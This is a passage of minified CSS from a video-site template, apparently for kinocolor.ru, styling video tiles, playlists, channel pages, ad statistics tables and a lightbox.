td.current_stat{border-bottom-color:#2897e1;border-bottom-width:2px;}.stats-target-container span{text-transform:uppercase;}#stats-charts-container{height:250px;}.by_country{width:83%;}#stats-countries{float:right;padding:5px 0 0;width:17%;}.stats-target-container td > div{font-size:1.4em;margin:5px 0 0;}#stats-by-country{clear:both;font-size:12px;margin:0 0 10px;}#stats-by-country input{float:left;margin:2px 5px 0 0;}.is_empty{color:#7f8c8d;padding:20px 0;text-align:center;}#overview{height:150px;}.download_video{display:inline-block;margin:10px 0 0;background-color:#f28d4f;color:#fff;padding:10px 15px;border-radius:3px;font-size:1.0667rem;cursor:pointer;transition:background-color .2s linear;text-decoration:none;color:#fff;}.download_video:hover{background-color:#2897e1;color:#fff;}.wautoplay{cursor:pointer;float:right;margin:0 0 0 15px;text-transform:capitalize;}.wautoplay.checked{color:#136bb9;}#more_link{background:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,1) 50%) repeat scroll 0 0;bottom:0;cursor:pointer;width:100%;color:#ababab;}#more_link .line{border-top:1px dashed rgba(0,0,0,.1);margin:15px 0 0;}#more_link b{font-size:.9333rem;font-weight:400;margin:0;padding:0;}#more_link b i::before{margin:0;color:#cacaca;}#more_link:hover{color:#565656;}.adult-stub{filter:blur(10px);}.player_need_paid{filter:blur(3px);opacity:.4;}a.billing-buy{background:#136bb9;border-radius:2px;color:#FFF;font-size:15px;height:34px;left:50%;line-height:34px;margin:-17px 0 0 -100px;position:absolute;text-align:center;text-decoration:none;top:50%;width:200px;}a.billing-buy:hover{background:#2897e1;}.video_cost{color:#f28d4f;font-size:12px;margin:-7px 0 10px;}.video_cost i{background:#f28d4f;border-radius:2px;color:#FFF;line-height:18px;padding:0 5px;}.video_item .field.ft_html.f_content{overflow:hidden;position:relative;transition:height .2s linear;font-size:1rem;}.video_item .field.ft_html.f_content .value > p:first-child{margin-top:0;}.content_height{max-height:200px;}.content_height #more_link{position:absolute;}.field_movie_list{margin:0 -15px;padding-bottom:15px;clear:both;}.iwrap{float:left;width:100%;padding:15px 15px 0;z-index:1;}.inside .iwrap{border-top:1px solid rgba(0,0,0,.07);margin-bottom:15px;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap{float:none;}.cols_4 .small_tile .iwrap,.cols_5 .small_tile .iwrap{width:50%;}.cols_6 .small_tile .iwrap,.cols_7 .small_tile .iwrap{width:33.3333%;}.cols_8 .small_tile .iwrap,.cols_9 .small_tile .iwrap{width:25%;}.cols_10 .small_tile .iwrap,.cols_11 .small_tile .iwrap{width:20%;}.cols_12 .small_tile .iwrap{width:16.6666%;}.cols_4 .small_tile .iwrap:nth-child(2n+1),.cols_5 .small_tile .iwrap:nth-child(2n+1),.cols_6 .small_tile .iwrap:nth-child(3n+1),.cols_7 .small_tile .iwrap:nth-child(3n+1),.cols_8 .small_tile .iwrap:nth-child(4n+1),.cols_9 .small_tile .iwrap:nth-child(4n+1),.cols_10 .small_tile .iwrap:nth-child(5n+1),.cols_11 .small_tile .iwrap:nth-child(5n+1),.cols_12 .small_tile .iwrap:nth-child(6n+1){clear:left;}.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap{float:none;}.cols_1 .widget .normal_tile .iwrap,.cols_2 .widget .normal_tile .iwrap,.cols_3 .widget .normal_tile .iwrap{padding-bottom:15px;}.cols_4 .normal_tile .iwrap,.cols_5 .normal_tile .iwrap,.cols_6 .normal_tile .iwrap{width:50%;}.cols_7 .normal_tile .iwrap,.cols_8 .normal_tile .iwrap,.cols_9 .normal_tile .iwrap{width:33.3333%;}.cols_10 .normal_tile .iwrap,.cols_11 .normal_tile .iwrap{width:25%;}.cols_12 .normal_tile .iwrap{width:20%;}.cols_4 .normal_tile .iwrap:nth-child(2n+1),.cols_5 .normal_tile .iwrap:nth-child(2n+1),.cols_6 .normal_tile .iwrap:nth-child(2n+1),.cols_7 .normal_tile .iwrap:nth-child(3n+1),.cols_8 .normal_tile .iwrap:nth-child(3n+1),.cols_9 .normal_tile .iwrap:nth-child(3n+1),.cols_10 .normal_tile .iwrap:nth-child(4n+1),.cols_11 .normal_tile .iwrap:nth-child(4n+1),.cols_12 .normal_tile .iwrap:nth-child(5n+1){clear:left;}.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{float:none;}.cols_5 .big_tile .iwrap,.cols_6 .big_tile .iwrap,.cols_7 .big_tile .iwrap,.cols_8 .big_tile .iwrap{width:50%;}.cols_9 .big_tile .iwrap,.cols_10 .big_tile .iwrap,.cols_11 .big_tile .iwrap{width:33.3333%;}.cols_12 .big_tile .iwrap{width:25%;}.cols_5 .big_tile .iwrap:nth-child(2n+1),.cols_6 .big_tile .iwrap:nth-child(2n+1),.cols_7 .big_tile .iwrap:nth-child(2n+1),.cols_8 .big_tile .iwrap:nth-child(2n+1),.cols_9 .big_tile .iwrap:nth-child(3n+1),.cols_10 .big_tile .iwrap:nth-child(3n+1),.cols_11 .big_tile .iwrap:nth-child(3n+1),.cols_12 .big_tile .iwrap:nth-child(4n+1){clear:left;}.video_img_box{overflow:hidden;position:relative;}.cols_1 .small_tile .iwrap,.cols_2 .small_tile .iwrap,.cols_3 .small_tile .iwrap,.cols_1 .normal_tile .iwrap,.cols_2 .normal_tile .iwrap,.cols_3 .normal_tile .iwrap,.cols_1 .big_tile .iwrap,.cols_2 .big_tile .iwrap,.cols_3 .big_tile .iwrap,.cols_4 .big_tile .iwrap{border-bottom:1px solid rgba(0,0,0,.07);}.player_wrap{background-color:#f2f2f2;background-position:center center;background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:56.25%;margin:0;overflow:hidden;width:auto !important;position:relative;}.player_wrap:empty{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/video_empty.png");background-size:auto;}.private_player_wrap{background-color:#f2f2f2 !important;background-size:auto 90px !important;}.ioverlay:hover{color:#fff;}.ioverlay{background:rgba(0,0,0,0);color:#fff;opacity:.3;position:absolute;top:0;left:0;right:0;height:0;padding-bottom:56.25%;text-align:center;text-decoration:none;transition:all .1s ease;z-index:1;}.video_img_box:hover .ioverlay{background:rgba(0,0,0,.5);opacity:.5;transition:all .1s ease;}.ifield_title{margin:10px 0 5px;font-weight:400;}.inside .ifield_title{margin:0;background-color:#2a2a2a;margin:-1px 0 0;}.ifield_title a{display:inline-block;}.inside .ifield_title a{display:block;color:rgba(255,255,255,.8);padding:5px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.inside .ifield_title a:hover{color:rgba(255,255,255,1);}.iplay{cursor:pointer;display:block;height:4rem;line-height:4rem;margin-top:-2rem;position:absolute;top:50%;width:100%;}.iplay i.dt-i-play{font-size:4rem;}.video_is_hd,.adult-icon{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;background:#666;left:25px;position:absolute;top:25px;}.adult-icon{background:#e53c45;left:auto;top:10px;right:10px;font-weight:700;}.iduration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:3px 5px;position:absolute;right:0;font-size:.8667rem;}.iduration i::before{margin:0;}.iwrap .player_wrap > img{display:none;}.video_content_data{color:#6a6a6a;}.inside .video_content_data{background:#136bb9;color:#fff;font-size:.9333rem;padding:10px 15px;position:absolute;right:15px;left:15px;bottom:-20px;max-height:0;overflow:hidden;transition:all .2s ease-in-out .2s;}.video_content_data:empty{display:none;}.inside .ifield_title:hover + .video_content_data,.inside .video_content_data:hover{max-height:70%;bottom:0;}.inside .video_content_data::after{content:'';display:block;position:absolute;bottom:0;height:30px;width:100%;left:0;background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#136bb9 80%) repeat scroll 0 0;}.iwrap .info_bar{margin:5px 0;color:#9a9a9a;}.iwrap .info_bar:empty{display:none;}.iwrap .info_bar a{color:#9a9a9a;}.iwrap .info_bar .bar_item,.video_list_item .info_bar .bar_item{display:inline-block;font-size:.8667rem;float:none;border-right:0 none;padding:0 5px 0 0;}.subscribe_write_msg a{color:#9a9a9a;}.subscribers_list .item .actions{font-size:.8667rem;}.subs_info{font-size:.8667rem;color:#9a9a9a;}#next_video{left:0;position:absolute;top:0;width:100%;}.next-container{height:inherit;left:inherit;position:absolute;top:inherit;width:inherit;}.next-wrap{height:100px;margin:-50px 0 0;position:relative;top:50%;}.next-container .timer{cursor:pointer;display:block;font-size:80px;margin:0 auto;}.next-container .timer > .percent{top:.82em;}.next-container .timer > .percent i::before{margin:0;}.next-container .timer > #slice > .pie{border:.04em solid #CCC;box-shadow:0 0 1px #CCC;height:.85em;width:.85em;}.next-info,.next-cancel{bottom:125px;color:#FFF;left:0;position:absolute;text-align:center;width:100%;}.next-cancel{bottom:-25px;}.next-cancel a{border:1px solid #FFF;border-radius:4px;color:inherit;font-size:.8em;padding:3px 15px 4px;text-decoration:none;text-transform:uppercase;}.next-cancel a:hover{background:#FFF;color:#000;}.next-overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%;}.next-pretitle{font-size:.8em;margin:0 0 10px;text-transform:uppercase;}.next-title{font-size:1.4em;font-weight:700;line-height:1.4;margin:0 auto;max-height:60px;max-width:65%;overflow:hidden;}.channels_list .content_list_item{padding:15px 0;}.channels_list .video_tumb_block{width:320px;}.video_channels_list .channel_text{margin:0;}.video_channels_list .channel_text h2{margin-bottom:0;}.playlists_list .video_text > h3{margin-bottom:0;}.channel_subs{margin:10px 0;display:inline-block;}.date_update,.vitems_count{font-size:.8667rem;margin:5px 0;color:#9a9a9a;}.vitems_count{display:inline-block;}.date_update::before,.vitems_count::before{color:#cacaca;}.channel_text_block{padding:0 15px;}.channel_text{margin:10px 0;}.latest_channel_movies,.user_channel_list,.first_channels_video,.more_channels_video{margin:10px 0 0;}.latest_channel_movie{height:60px;margin:0 10px 10px 0;width:100px;overflow:hidden;}.user_channel_list .latest_channel_movie{height:64px;width:64px;}.user_channel_list .latest_channel_movie span{padding:0;}.latest_channel_movie span{background-color:#000;color:#fff;font-size:.9333rem;height:inherit;opacity:0;line-height:60px;position:absolute;text-align:center;transition:opacity .1s ease;width:inherit;}.latest_channel_movie span:hover{opacity:.8;}.video_content .f_teaser{max-height:2.6rem;overflow:hidden;font-size:1rem;line-height:1.3rem;}#channel_head{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff;height:230px;margin:15px 0;position:relative;}#channel_head .chwrapper{background-position:right;background-repeat:repeat-y;height:200px;overflow:hidden;padding:15px;}#channel_head .channel_description{background-color:rgba(0,0,0,.5);bottom:15px;left:15px;overflow:hidden;padding:10px 15px;position:absolute;max-width:90%;}.channel_counts > div:last-child,.channels_wrapper:last-child{margin-bottom:0;}.channel_trailer{margin:0 0 15px;}.channel_trailer .video_tumb_block{width:450px;}.channel_trailer .trailer_box{padding-bottom:56.25%;width:100%;height:0;position:relative;}.channel_trailer .trailer_wrap{position:absolute;top:0;left:0;width:100%;height:100%;}#channels-item-menu{margin:15px 0;}#channels-item-menu.fixed_channel_menu{background-color:#fff;box-shadow:0 3px 4px rgba(0,0,0,.3);left:0;position:fixed;top:0;width:100%;z-index:999;margin:0;}#channels-item-menu.fixed_channel_menu .tabs-menu.inner_wrap{padding:5px 20px 0;}#channels-item-menu.fixed_channel_menu .tabs-menu > ul,#channels-item-menu.fixed_channel_menu .tabs-menu li a{}#channels-item-menu.fixed_channel_menu .tabs-menu li a img{left:5px;position:absolute;top:.3rem;width:32px;}#channels-item-menu.fixed_channel_menu .tabs-menu li:first-child a span{padding-left:30px;}.content_datasets.mysubscribe-menu ul{margin-left:0;}.mysubscribe-menu .pills-menu li.active a{color:inherit;}.channel_sorting_panel{overflow:hidden;padding:10px;}.channel_sorting_panel .field .title{margin-right:10px;}.channel_sorting_panel .field .sort{width:200px;}.channel_sorting_panel .field,.channel_sorting_panel .field .title,.channel_sorting_panel .field .control{float:left;line-height:2.3333rem;}.not_available{background-color:#e74c3c;color:#FFF;}.not_available:hover{background-color:#c0392b;color:#FFF;}.select_billing_plan{background-color:#2897e1;display:block;color:#fff;padding:10px 20px;margin:1px -20px;text-decoration: none;}.select_billing_plan:hover{background-color:#136bb9;color:#fff;}.select_billing_plan > span {display:block;}.format_access_denied{padding:10px;width:400px;}.format_access_denied .title{font-size:1.1em;font-weight:700;}.fgroups-list > div{margin:0 0 5px;}#playlists_list{list-style:none outside none;margin:0;padding:0;}#playlists_list .dt-i-toggle-on{display:none;}#playlists_list .selected_list .dt-i-toggle-on{display:inline-block;}#playlists_list .selected_list .dt-i-toggle-off{display:none;}.addtoplaylist_lists h3{margin-top:0;font-size:15px;color:#9a9a9a;}#playlists_list li{cursor:pointer;padding:3px 0 3px 20px;color:#9a9a9a;}.addtoplaylist_lists li.channel_list_title > i{cursor:pointer;color:#9a9a9a;font-size:.8rem;}.addtoplaylist_lists li.channel_list_title > i:hover{color:#565656;}#playlists_list li:hover{background:rgba(0,0,0,.07);}#playlists_list li:hover,#playlists_list .selected_list{color:#565656;}#playlists_list li.channel_list_title{background:none;cursor:default;font-size:1.0667rem;margin:10px 0 5px;padding:0;line-height:1.2rem;color:#454545;}#playlists_list li.channel_list_title a{font-size:.9333rem;font-weight:400;display:inline-block;}#playlists_list li.channel_list_title a i{font-size:.8rem;}#playlists_list li > strong{font-weight: normal;}.playlists_list .video_tumb_block{max-width:200px;}.cols_1 .playlists_list .video_tumb_block,.cols_2 .playlists_list .video_tumb_block,.cols_3 .playlists_list .video_tumb_block{max-width:none;}.playall{background:rgba(0,0,0,.7);color:#FFF;height:100%;opacity:0;position:absolute;transition:opacity .2s linear;width:100%;z-index:1;}.playall:hover{opacity:1;}.playall > span{font-size:.95em;height:18px;line-height:18px;margin-top:-9px;position:absolute;text-align:center;text-transform:uppercase;top:50%;width:100%;}#playlist_wrap{padding:0 0 15px;}#playlist_wrap .video_tumb_block{width:37%;}#playlist_wrap h3{margin:0 0 10px;}#playlist_wrap p{margin:10px 0;}.playlist_info_block{overflow:hidden;padding-left:15px;}.playlist_info{color:#565656;font-size:.8667rem;margin:0;}.playlist_info > span{display:block;margin:5px 0;color:#9a9a9a;}.playlist_info > span::before{color:#cacaca;margin:0 5px 0 0;}.sort_placeholder{background-color:#2ecc71;}#share-embed-customize .input{width:4rem;text-align:center;}#share_playlist_wrap{box-sizing:border-box;padding:10px;width:600px;}#share_playlist_wrap textarea{box-sizing:border-box;height:80px;width:100%;}.playlist_page_player{float:left;width:70%;}.width_playlist .duration{border-radius:0;}#watch-appbar-playlist.playlist_playlist-videos-list{border-top:none;float:left;width:30%;}#watch-appbar-playlist{color:#9a9a9a;border:1px solid rgba(0,0,0,.1);}#watch-appbar-playlist.playlist_dark{background-color:rgba(0,0,0,.8);}#watch-appbar-playlist.embeded{background-color:rgba(0,0,0,1);}.playlist-header{background-color:rgba(0,0,0,.08);border-bottom:1px solid rgba(0,0,0,.1);height:47px;padding:0 5px;}.playlist_dark .playlist-header{background-color:rgba(0,0,0,.5);}.playlist-header-content{font-size:11px;line-height:1.5;padding:5px;}#watch-appbar-playlist .playlist-title{color:#565656;font-size:14px;font-weight:400;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;}#watch-appbar-playlist.playlist_dark .playlist-title{color:#cacaca;}.playlist-title a,.playlist-details a{color:inherit;text-decoration:none;}.playlist-title a:hover,.playlist-details a:hover{text-decoration:underline;}.playlist-videos-list{margin:0;max-height:283px;padding:0;}#list_embed_playlist .playlist-videos-list{max-height:100%;}.playlist-videos-list > li{border-bottom:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(255,255,255,.1);box-sizing:border-box;display:block;margin:0;overflow:hidden;padding:7px 10px;transition:background-color .1s linear;}.playlist-videos-list > li:last-child{border-bottom:none;}.playlist-videos-list > li:hover{background-color:rgba(0,0,0,.04);}.playlist_dark .playlist-videos-list > li:hover{background-color:rgba(255,255,255,.05);}.playlist-videos-list > li.currently-playing{background-color:rgba(0,0,0,.06);}.playlist_dark .playlist-videos-list > li.currently-playing{background-color:rgba(255,255,255,.1);}.playlist-video{display:block;text-decoration:none;}.playlist-video .video-thumb{height:56px;margin:0 7px 0 0;width:90px;}.playlist-video .video-thumb img{display:none;}.playlist-video .playlist_info{margin:5px 0 0;}.playlist-video h4{color:#565656;font-size:13px;font-weight:400;margin:0;opacity:.9;}.playlist-videos-list > li:hover .playlist-video h4{opacity:1;}.playlist_dark .playlist-video h4{color:#e7e5e3;opacity:1;}.currently-playing .playlist-video h4{color:#136bb9;}.playlist_dark .currently-playing .playlist-video h4{color:#f28d4f;}#toggle_playlist{cursor:pointer;font-size:18px;line-height:18px;position:absolute;right:20px;top:15px;}.jw-rightclick{display:none !important;}.addto_playlist{color:inherit;cursor:pointer;font-size:inherit;}.inside .addto_playlist{color:#fff;background-color:rgba(0,0,0,.6);padding:5px;border-radius:3px;display:none;font-size:.9em;position:absolute;right:0;top:0;z-index:2;}.addto_playlist i::before{margin:0;}.inside:hover .addto_playlist{display:block;}.addto_playlist:hover{color:#f28d4f;}#addto_playlist_wrap{background-color:#fff;box-shadow:2px 2px 6px rgba(0,0,0,.3);max-width:280px;padding:10px;position:absolute;z-index:150;border-radius:2px;}#addto_playlist_wrap .addtoplaylist_lists{max-height:270px;}#ploverlay{background-color:#000;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%;z-index:149;}#ploverlay.ajax_ploverlay{z-index:149;}.playerseekto{color:#555;text-decoration:none;}.value:hover .playerseekto,.content:hover .playerseekto{color:#4183D7;}#form_add_playlist .addto_playlist{color:inherit;display:block;font-size:inherit;margin-top:5px;position:relative;right:inherit;top:inherit;color:#136bb9;}#form_add_playlist .addto_playlist:hover{color:#2897e1;}#form_add_playlist .addto_playlist i{color:#9a9a9a;}.playlists_list.in_widget{margin:0 -15px;}.playlists_list.in_widget .video_list_item{width:100%;padding:15px;}.playlists_list.in_widget.tiled .video_list_item{float:left;border-top:0 none;}.cols_1 .playlists_list.in_widget.tiled .video_list_item,.cols_2 .playlists_list.in_widget.tiled .video_list_item,.cols_3 .playlists_list.in_widget.tiled .video_list_item{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_2 .playlists_list.in_widget.tiled .video_list_item:first-child,.cols_3 .playlists_list.in_widget.tiled .video_list_item:first-child{padding-top:0;border-top:0 none;}.cols_4 .playlists_list.in_widget.tiled .video_list_item,.cols_5 .playlists_list.in_widget.tiled .video_list_item{width:50%;}.cols_6 .playlists_list.in_widget.tiled .video_list_item,.cols_7 .playlists_list.in_widget.tiled .video_list_item{width:33.3333%;}.cols_8 .playlists_list.in_widget.tiled .video_list_item,.cols_9 .playlists_list.in_widget.tiled .video_list_item{width:25%;}.cols_10 .playlists_list.in_widget.tiled .video_list_item,.cols_11 .playlists_list.in_widget.tiled .video_list_item{width:20%;}.cols_12 .playlists_list.in_widget.tiled .video_list_item{width:16.6666%;}.cols_4 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_5 .playlists_list.in_widget.tiled .video_list_item:nth-child(2n+1),.cols_6 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_7 .playlists_list.in_widget.tiled .video_list_item:nth-child(3n+1),.cols_8 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_9 .playlists_list.in_widget.tiled .video_list_item:nth-child(4n+1),.cols_10 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_11 .playlists_list.in_widget.tiled .video_list_item:nth-child(5n+1),.cols_12 .playlists_list.in_widget.tiled .video_list_item:nth-child(6n+1){clear:left;}.playlists_list.in_widget.tiled .video_tumb_block{max-width:none;width:100%;}.playlists_list.in_widget.tiled .video_text{padding:0;}.playlists_list.in_widget.tiled h3{margin:10px 0 5px;}.playlists_list.in_widget.tiled .playlist_desc{display:none;}.playlists_list.in_widget.only_text h3{margin:0 0 5px;}aside .playlists_list.in_widget .video_text_block{display:none;}#countries{border:1px solid #ccc;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;}.overlay_wrap:hover{opacity:.9;}.overlay_wrap{opacity:.75;position:absolute;z-index:999;}.close_overlay{background:#c0392b;color:#fff;line-height:16px;padding:0 5px;position:absolute;right:0;text-decoration:none;top:0;}.close_overlay:hover{background:#e74c3c;color:#fff;}.overlay_body{box-sizing:border-box;color:#fff;height:100%;padding:5px 10px;}.ad_delete,.ad_prolong,.ad_edit{display:inline-block;font-size:12px;padding:0 0 0 10px;}.ad_delete a,.ad_prolong a,.ad_edit a{display:inline-block;height:16px;line-height:16px;width:16px;color:#9a9a9a;}.ad_delete a:hover,.ad_prolong a:hover,.ad_edit a:hover{color:#565656;}.ad_delete a::before,.ad_edit a::before,.ad_prolong a::before{font-family:'fontello';font-size:1.2rem;}.ad_delete a::before{content:'\e803';}.ad_edit a::before{content:'\e80d';}.ad_prolong a::before{content:'\e806';}.table_wrap{width:100%;max-width:100%;overflow:hidden;overflow-x:auto;}.ad_table{border-collapse:collapse;table-layout:fixed;width:100%;min-width:500px;border:1px solid rgba(0,0,0,.07);}.ad_table th,.ad_table td{border-right:1px solid rgba(0,0,0,.07);padding:5px 10px;text-align:center;box-sizing:content-box;}.ad_table th:first-child,.ad_table td:first-child{border-left:1px solid rgba(0,0,0,.07);text-align:left;}.total_summ{border-bottom:1px solid rgba(0,0,0,.07);}.total_summ td{padding:10px;}.notborder{border-right-color:transparent !important;}.ad_table th{background:rgba(0,0,0,.03);color:#7a7a7a;font-weight:400;font-size:.8667rem;}.ad_table td{font-size:.9em;}.notpub{background:#95a5a6;color:#fff;}.not_approved{background:#ecf0f1;}.notpub a{border-color:#FFF;color:#FFF;}.ad_chart{clear:both;height:600px;margin:20px;width:800px;}.charttable{border-spacing:0;margin:15px 0;width:100%;}.charttable td{margin:0;padding:10px 0;text-align:center;}.charttable tr:nth-child(2n){background:#ecf0f1;}.stattoolbar{float:left;margin:20px 0 0;}.types_stattoolbar{float:right;margin:20px 0 0;}.stat_movie_count{border-collapse:collapse;width:100%;}.stat_movie_count thead td{background:#ecf0f1;border-bottom:solid 1px #95a5a6;color:#34495e;font-weight:700;text-align:left;}.stat_movie_count tfoot td{border-top:solid 1px #95a5a6;font-weight:700;}.stat_movie_count td{height:30px;line-height:20px;padding:0 10px;}.stat_movie_count tr:hover td{background:#ecf0f1;}#user_profile_tab_content .ad_chart{margin:0;width:100%;}#user_profile_tab_content .pills-menu li{font-size:14px;height:25px;line-height:25px;}.selected_playlists_data{color:#666;font-size:12px;}.selected_playlists_data > div{border:1px solid rgba(0,0,0,.1);border-radius:4px;display:inline-block;height:1.4rem;line-height:1.3rem;margin:5px 5px 0 0;padding:0 5px;transition:background .2s linear;}.selected_playlists_data > div > span{display:inline-block;max-width:104px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.selected_playlists_data > div > i{cursor:pointer;}.selected_playlists_data > div:hover{background:rgba(0,0,0,.05);}.video_parent_title{color:#777;margin:-10px 0 20px;}.video_parent_title a{color:inherit;text-decoration:none;}.video_parent_title a:hover{text-decoration:underline;}.lightsoff-actions{color:#AAA;font-size:2em;position:absolute;right:20px;top:15px;}.lightsoff-actions > i{cursor:pointer;display:inline-block;margin-left:15px;transform:none;transition:color .5s ease,transform .5s ease;}.lightsoff-actions > i.preanim{transition:transform 1s ease .5s;}.lightsoff-actions > i.preanim,.lightsoff-actions > i:hover{transform:rotate(360deg);}.lightsoff-actions > i:hover{color:#FFF;}#lightsoff-title{color:#FFF;font-size:1.5em;left:20px;position:absolute;top:15px;}#overrollad,#overrollad > div,#overrollad > div > div,#overrollad > div > div:not(.overrollad) > div:first-child,#overrollad > div > div:not(.overrollad) > div:first-child > div,#overrollad > div > div:not(.overrollad) > div:first-child > div > iframe{height:100%;width:100%;}.video_isotope{padding:0;}.video_isotope,.widget_video_slider{margin:0 0 15px;}.video_isotope .iwrap{padding:0;}.video_isotope .player_wrap{margin:0 !important;padding-bottom:0;}.video_isotope .ioverlay{right:0 !important;top:0;padding-bottom:0;height:100%;}.video_isotope .iduration{border-radius:0;}.video_isotope .video_is_hd{top:5px;left:5px;}.video_isotope li.small{display:block;height:140px !important;width:20% !important;}.video_isotope li img{display:none;}.video_isotope li:hover{opacity:1;}.video_isotope li{float:left;height:20% !important;opacity:.8;overflow:hidden;transition:all .2s;width:280px;}.video_isotope div{height:100%;position:relative;width:100%;}.video_isotope li.wide{display:block;height:140px !important;width:40% !important;}.video_isotope li.full{display:block;height:280px !important;width:40% !important;}.video_wd_description{background:#000;bottom:2rem;box-sizing:border-box;color:#fff;font-size:.8667rem;line-height:16px;opacity:.8;padding:7px 9px;position:absolute;right:0;transition:all .3s ease-in-out .1s;width:100%;}.widget_video_slider_wrap{padding-bottom:41.81%;position:relative;width:100%;}.widget_video_slider_wrap > a{height:100%;position:absolute;width:100%;}.widget_video_slider_wrap > a > strong{position:absolute;bottom:1rem;left:15px;height:3rem;line-height:3rem;font-size:1.3rem;color:rgba(0,0,0,.9);background:rgba(255,255,255,.9);font-weight:400;padding:0 15px;max-width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.slider-video-teaser{background:rgba(255,255,255,.9);bottom:5rem;color:rgba(0,0,0,.9);left:15px;margin:0;opacity:0;padding:15px;position:absolute;transition:opacity .4s ease;max-width:70%;}.widget_video_slider:hover .slider-video-teaser{opacity:1;}.widget_channels_list{margin:15px 0;}.channels_wrapper{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,.07);}.channels_wrapper:first-child{border-top:0 none;padding-top:0;}.widget_channels_list h2{font-size:1.6rem;line-height:32px;margin:0 0 5px;font-weight:400;}.video_tumb_block.micro_tumb_block{height:32px !important;margin:0 10px 0 0;width:32px !important;float:left;}.video_tumb_block.micro_tumb_block > a{padding-bottom:100%;}.video_tumb_block.micro_tumb_block::before{margin:0;top:0;left:0;font-size:20px;line-height:32px;height:100%;width:100%;}.widget_channels_list .channel_text_block{padding:0;}.widget_channels_list .player_wrap > img{display:none;}.widget_channels_list .all_channel_video{box-shadow:none !important;}.all_channel_video_link{color:#acacac;background:transparent;text-align:left;text-decoration:none;transition:all .3s;text-align:center;font-size:16px;}.all_channel_video_link i{font-style:normal;display:block;}.all_channel_video_link i::before{margin:0;font-size:38px;vertical-align:middle;}.input-prefix-suffix::after{clear:both;content:'';display:block;}form .input-prefix-suffix .input{width:380px;}#add_link_list,#add_list{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/add_link.png");background-position:left center;background-repeat:no-repeat;border-bottom:none;display:block;margin:0 0 15px 0;padding:3px 0 3px 20px;}#add_list select{width:160px;}#add_list a{font-size:1.2em;margin:5px;}#import_wrapform_data .field > label > i{cursor:pointer;float:right;}.replace_hint{margin:0;padding:0 0 0 20px;}.ui_message{background-color:#2897e1;border-color:#136bb9;border-left-width:10px;border-style:solid;border-width:1px;color:#fff;margin-bottom:20px;padding:15px;}.ui_message.ui_warning{background-color:#FDE3A7;border-color:#f39c12;}.ui_message.ui_error{background-color:#F1A9A0;border-color:#e74c3c;color:#333;}.replace_sup{background:none;color:#9a9a9a;font-size:.8rem;}.replace_sup.unavailable{color:#e53c45;}.page_sub_title{color:#7a7a7a;font-size:1.0667rem;margin:-15px 0 15px 0;padding-bottom:10px;}.confirm_replace_form{height:340px;width:480px;overflow-y:auto;}.confirm_replace_form .modal{margin:0 20px;}.confirm_replace_form .ui_message{border-right:none;border-top:none;}.pwm{background-image:url("https://kinocolor.ru/templates/ultimate/images/video/provider_watermarks.png");display:none;height:25px;left:0;margin:5px;position:absolute;top:0;width:57px;}.pwm_youtube,.pwm_vimeo,.pwm_rutube,.pwm_coub,.pwm_pladform{display:block;}.pwm_vimeo{background-position:0 -25px;display:block;}.pwm_rutube{background-position:0 -47px;display:block;}.pwm_pladform{background-position:0 -95px;display:block;}.pwm_coub{background-position:0 -71px;display:block;}#search_results_list .video_text em{color:#c0392b;}#search_results_list .video_text .video_content .f_content .value{max-height:inherit;}.field.ft_hidden{padding:0;margin:0;height:auto;border:0 none;}.pls_wrap{overflow:hidden;clear:both;margin:0 0 20px 0;position: relative;padding-bottom:56.25%;height:0;}.pls_wrap #player_wrap{position:absolute;top:0;left:0;}.pls_wrap #watch-appbar-playlist,.pls_wrap #list_embed_playlist,.pls_wrap #watch-appbar-playlist > .overflow {height:100%;}.pls_wrap #list_embed_playlist{width: 500px;}.ivideo_player.float-video{transition:all 0.4s;}.floating-video #player_wrap{}.close-video-floating{position:absolute;bottom:100%;right:20px;color:rgba(255,255,255,1.0);font-size:16px;cursor:pointer;display:block;border-radius:50%;width:25px;height:25px;background-color:rgba(0,0,0,0.8);text-align:center;line-height:25px;margin-bottom:10px;opacity:0;visibility:hidden;}.float-video .close-video-floating{opacity:1;visibility:visible;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}#cboxWrapper {max-width:none;}#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; 